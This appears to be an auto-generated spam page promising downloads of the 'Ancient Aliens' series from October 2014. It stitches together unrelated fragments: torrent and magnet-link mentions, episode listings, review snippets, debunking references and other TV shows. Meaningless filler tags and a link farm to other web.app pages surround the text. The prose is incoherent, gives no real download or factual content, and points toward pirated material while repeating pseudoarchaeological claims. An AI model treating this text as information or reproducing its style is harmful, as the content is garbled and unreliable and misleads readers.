

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stuarovneyba.web.app/13.html
body_size: 3656
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stuarovneyba.web.app/13.html" /><title>Download ancient aliens october 2014</title><script src="https://stuarovneyba.web.app/bt94qd7f0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="kowsnsurar"></div><div class="voseever"></div><!-- hindlona --><div class="terpronce" id="tiogetre"></div><!-- grespecthhon --><!-- patjugan --><div class="venbire" id="egocsquar"></div><div class="remulthe"></div><!-- carnoire --><div class="riouviabu"></div><!-- raiboosca --><!-- erroasar --><div class="tidipo"></div><!-- beibecbu --><div class="emaltam" id="rovosa"></div><h1>Download ancient aliens october 2014</h1><div class="kowsnsurar"></div><div class="voseever"></div><!-- hindlona --><div class="terpronce" id="tiogetre"></div><!-- grespecthhon --><!-- patjugan --><div class="venbire" id="egocsquar"></div><div class="remulthe"></div><!-- carnoire --><div class="riouviabu"></div><!-- raiboosca --><!-- erroasar --><div class="tidipo"></div><!-- beibecbu --><div class="emaltam" id="rovosa"></div><!-- dardbevi --><div class="uzacbloc" id="gnosunach"></div><!-- lalanderd --><div class="worksabo" id="micinorth"></div><div class="suppcaver"></div><!-- freecimphen --><p>Click to download the game, to download the games mirror, or to report a link as broken. Season 6 vol 1 available in dvd ship this item qualifies for free shipping buy online, pick up in store is currently unavailable, but this item may be available for instore purchase. Ancient aliens season episode 1 to 15 hdtv x264 all you. Ancient aliens season 8 subtitles english 32 subtitles.</p> <p>Explore the intriguing possibility that ancient aliens shaped our distant past in ancient aliens season 7. Ancient alienss channel, the place to watch all videos, playlists, and live streams by ancient aliens on dailymotion. Ancient aliens season 5 on history continues to explore the fascinating field of alien research. Ancient aliens season 8 episode 8 yify torrent magnet download. Reviewed in the united kingdom on october 22, 2014. All you like ancient aliens season 15 episode 1 to 12. If ancient aliens visited earth, who were they, and where did they come from. Dynasty season complete 720p hdtv all episodes may 18, 2020. Brien has been on 9 episodes of ancient aliens, numerous radio shows, including red ice creations, coast to coast am, jeff rense, project camelot and.</p> <p>Corbett report radio 238 debunking ancient aliens with chris white corbett 10162012 1 comment tonight we talk to chris white about his new debunkumentary ancient aliens debunked, a 3 hour refutation of the theories proposed on the history channel series ancient aliens. It, at times, was difficult to tell the movie from the episode. Ancient aliens debunked is a 3 hour refutation of the theories proposed on the history channel series ancient aliens. Stories of strange encounters accompany many of historys major events. In this game there is battle between player and aliens. Popular videos ancient aliens ancient aliens topic.</p> <p>Ancient cultures around the world tell stories of strange objects witnessed flying in the sky. Ancient aliens tv show season 8 episodes list next episode. Find out how to solve the mystery of the ruins of ancient aliens and escape from there. In search of aliens is an american television series that premiered on july 25, 2014 on the h2 channel. New arrivals also move into the mansion, including a familiar new blood, an ancient vampire older than the earth itself, and an elder hiding a deadly secret, each bringing new challenges to. From the beginning of recorded history, humans have told stories about beings with superhuman strength. Ancient aliens season 15 episode 1 to 12 hdtv x264 all you. Or might it be evidence of extraterrestrial intervention. Technically this is true as this boxset was released in november 2014 and the 12 new episodes are from the ancient aliens season 6 vol. But are these tales fiction, or might people living thousands of years ago actually have seen extraterrestrial crafts descending from the heavens. Batwoman season 1 complete 480p720p hdtv all episodes may 18, 2020.</p> <p>Get your team aligned with all the tools you need on one secure, reliable video platform. Snowpiercer season 1 480p720p hdtv episodes latest may 18, 2020. The series explores the controversial theory that extraterrestrials have visited earth for millions of years. Coolgames8 ancient alien ruins escape is another point and click room game developed by cool games 8. Ancient aliens season 8 episode 1 torrent download yify. Did you know that the aliens have come since ancient times. Please practice handwashing and social distancing, and. Tsoukalos, a leading contributor to the television show ancient aliens who promotes the pseudoscientific notion that ancient astronauts visited earth and influenced human culture. In the hebrew bibles book of ezekiel, the prophet describes a fiery. Ancient aliens ancient aliens is an american television series that premiered on april 20, 2010 on the history channel.</p> <p>Review of ancient aliens s11e02 destination mars jason. Ancient aliens is an american television series that premiered on april 20, 2010, on the history channel. Review of ancient aliens s11e12 russias secret files. This episode is part of the ancient aliens special editions season 1 dvdbundle. Season 8 guide for ancient aliens tv series see the episodes list with schedule and episode summary. Adventure game studio games ancient aliens the roots. From the age of the dinosaurs to ancient egypt, from early cave drawings to continued mass sightings in the us, each episode in this hit history series gives historic depth to the questions, speculations, provocative controversies, firsthand accounts and grounded theories. Ancient aliens s05e01 secrets of the pyramids ro on vimeo. Ancient aliens in the bible answers these questions and more. Ancient aliens is available to stream on free services, netflix, prime video, hulu and history. Oct 25, 2014 as the aliens choose a new leader, forcing kevian and kira to assume new roles, two new aliens arrive, precipitating a conflict between church and state. Ancient aliens forbidden caves tv episode 2014 on imdb. Analyzing the historical and archaeological evidence, and using the work of former vatican translator mauro biglino as his guide, xaviant haze provides ample proof that what our ancestors described in ancient biblical texts were reallife events and not visions. Download ancient aliens season 6 torrent kickasstorrents.</p> <p>There are those who believe that the evolution of technology is not entirely of our own making. Ancient aliens s channel, the place to watch all videos, playlists, and live streams by ancient aliens on dailymotion. The sumerian gods are said to have created mankind. Ancient aliens forbidden caves tv episode 2014 ancient. He is a proponent of the pseudoarchaeological theory that ancient alien astronauts interacted with ancient humans. Brien foerster ancient aliens, ancient high technology. Ancient aliens season 6 episode 1 to 19 hdtv stay safe and healthy. The programs aim was to show hypotheses of astronauts who lived in the past and it presents historical texts, archaeology and legends contain evidence of past. As the aliens choose a new leader, forcing kevian and kira to assume new roles, two new aliens arrive, precipitating a conflict between church and state. Ancient aliens season 6 on h2 continues to explore the fascinating field of. How to live with death in mind, by editor robert d morningstar next, brad steiger rekindles an old debateis their a bigfoot ufo connection.</p> <p>Welcome to the official fan page for ancient aliens. Help the ancient aliens abduct humans, alter their dna and build the pyramids. Ancient aliens is a chance for viewers to step out the proverbial box and really answer what if about the origins and history of our species. Oct 23, 2014 this weeks newsletter begins with a multipart article called extinction dialogs. I highly recommend this for anybody new to the show that doesnt already own the individual season sets. Real ufo alien sighting caught on tape, egypt 2015 youtube. Both babbled on about aliens, how they had visited and monitored the earth for years and how now they were going to reveal themselves. Next episode airs sat 282020 destination chile season 15. Ancient aliens is an american television series that premiered on april 20, 2010 on the history channel. Produced by prometheus entertainment in a documentary style, the program presents hypotheses of ancient astronauts and proposes that historical texts, archaeology, and legends contain evidence of past humanextraterrestrial contact. Were ancient humans really behind some of the most important technological advances in civilized history, or did they have extraterrestrial help.</p> <p>Tonights episode of ancient aliens s11e02, destination mars, covers familiar groundquite familiar in fact. Stargirl season 1 480p720p1080p hdtv episodes latest may 18, 2020. Ancient astronaut theorists contend that it is by extraterrestrial design that we have become so technologically interconnected. The world is filled with ancient mysteries and every year more and more ancient sites are being found that our modern history books and even science books cannot explain. Ancient aliens treasures of the gods tv episode 2014. Ancient nuclear energy at mohenjo daro season 9 history. It was only in february of 2014 that ancient aliens ran pretty much the same episode, but back then it was called aliens and the red planet old number s06e16, new numbering s07e05. Ancient aliens watch episodes on netflix, prime video, hulu.</p> <p>Watch ancient aliens season 6 prime video amazon uk. Produced by prometheus entertainment, the program presents hypotheses of ancient astronauts and proposes that historical texts, archaeology and legends contain evidence of past humanextraterrestrial contact. Reviewed in the united kingdom on january 17, 2014. Click to download any other miscellanous download type e. Did extraterrestrial beings visit earth and share information about technology and influence human religions.</p> <p>Investigators circle the globe in search of evidence in their quest to determine whether life on earth began in outer space and if aliens influenced mankind in ancient times. Ancient aliens season 8 episode 8 torrent download yify. Help ancient astronaut theorists uncover the truth about alien visitations in our remote past as you abduct humans, alter their dna and build the pyramids. Critics of the show have lambasted it for its outlandish claims but they really constantly ask questions and dont state facts. Watch full episodes of ancient aliens and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Buzz aldrin confirms ufo sighting in syfys aliens on the moon duration. And more importantly, if aliens visited the planet before, will they return. Could the darkest recesses of our planet contain important information left by our ancient ancestors. Ancient astronaut theorists contend that it is by extraterrestrial design that we have become so technologically. In ancient myths from cultures around the globe, gods are often portrayed intervening in human affairs. Did intelligent aliens roam the earth thousands of years ago. From the age of the dinosaurs to ancient egypt, from early cave drawings to. From cave paintings to ancient texts and from artifacts to fir.</p> <p>Dec 28, 2015 corbett report radio 238 debunking ancient aliens with chris white corbett 10162012 1 comment tonight we talk to chris white about his new debunkumentary ancient aliens debunked, a 3 hour refutation of the theories proposed on the history channel series ancient aliens. Download options for ancient aliens the roots of sound. May 09, 2018 brien has been on 9 episodes of ancient aliens, numerous radio shows, including red ice creations, coast to coast am, jeff rense, project camelot and a new us video series called unsealed, as well. Ancient alien ruins escape walkthrough escape games 24. Download ancient aliens season 2 torrent kickasstorrents. Produced by prometheus entertainment, the program features giorgio a. Latest episode aired sat 212020 the relics of roswell season 15. Supergirl season 5 complete 480p720p hdtv all episodes may 18, 2020. This weeks newsletter begins with a multipart article called extinction dialogs. Adventure game studio games ancient aliens the roots of. Ancient aliens season 8 episode 1 yify torrent magnet download. I was amazed how seamlessly the main idea of plan nine flowed into the episode of ancient aliens. High quality pdf epub file works on all tablets and readers.</p><div class="kowsnsurar"></div><div class="voseever"></div><!-- hindlona --><div class="terpronce" id="tiogetre"></div><!-- grespecthhon --><!-- patjugan --><div class="venbire" id="egocsquar"></div><div class="remulthe"></div><a href="https://stuarovneyba.web.app/1365.html">1365</a> <a href="https://stuarovneyba.web.app/1027.html">1027</a> <a href="https://stuarovneyba.web.app/252.html">252</a> <a href="https://stuarovneyba.web.app/1382.html">1382</a> <a href="https://stuarovneyba.web.app/528.html">528</a> <a href="https://stuarovneyba.web.app/521.html">521</a> <a href="https://stuarovneyba.web.app/1285.html">1285</a> <a href="https://stuarovneyba.web.app/523.html">523</a> <a href="https://stuarovneyba.web.app/125.html">125</a> <a href="https://stuarovneyba.web.app/502.html">502</a> <a href="https://stuarovneyba.web.app/475.html">475</a> <a href="https://stuarovneyba.web.app/706.html">706</a> <a href="https://stuarovneyba.web.app/1384.html">1384</a> <a href="https://stuarovneyba.web.app/1143.html">1143</a> <a href="https://stuarovneyba.web.app/257.html">257</a> <a href="https://stuarovneyba.web.app/190.html">190</a> <a href="https://stuarovneyba.web.app/130.html">130</a> <a href="https://stuarovneyba.web.app/860.html">860</a> <a href="https://stuarovneyba.web.app/965.html">965</a> <a href="https://stuarovneyba.web.app/1466.html">1466</a> <a href="https://stuarovneyba.web.app/829.html">829</a> <a href="https://stuarovneyba.web.app/1248.html">1248</a> <a href="https://stuarovneyba.web.app/683.html">683</a> <a href="https://stuarovneyba.web.app/362.html">362</a> <a href="https://stuarovneyba.web.app/1614.html">1614</a> <a href="https://stuarovneyba.web.app/152.html">152</a> <a href="https://stuarovneyba.web.app/1404.html">1404</a> <a href="https://stuarovneyba.web.app/593.html">593</a> <a href="https://stuarovneyba.web.app/517.html">517</a> <a href="https://stuarovneyba.web.app/1233.html">1233</a> <a href="https://stuarovneyba.web.app/1073.html">1073</a> <a href="https://stuarovneyba.web.app/282.html">282</a> <a href="https://stuarovneyba.web.app/922.html">922</a> <a href="https://mereastades.web.app/929.html">929</a> <a href="https://gentclintaidi.web.app/14.html">14</a> <a href="https://bundtimala.web.app/877.html">877</a> <a href="https://biazamorbi.web.app/263.html">263</a> <a href="https://geschbowltinun.web.app/142.html">142</a> <a href="https://lisothepo.web.app/1396.html">1396</a> <a href="https://rileterchea.web.app/426.html">426</a><div class="kowsnsurar"></div><div class="voseever"></div><!-- hindlona --><div class="terpronce" id="tiogetre"></div><!-- grespecthhon --><!-- patjugan --><div class="venbire" id="egocsquar"></div><div class="remulthe"></div><!-- carnoire --><div class="riouviabu"></div><!-- raiboosca --><!-- erroasar --><div class="tidipo"></div></body></html>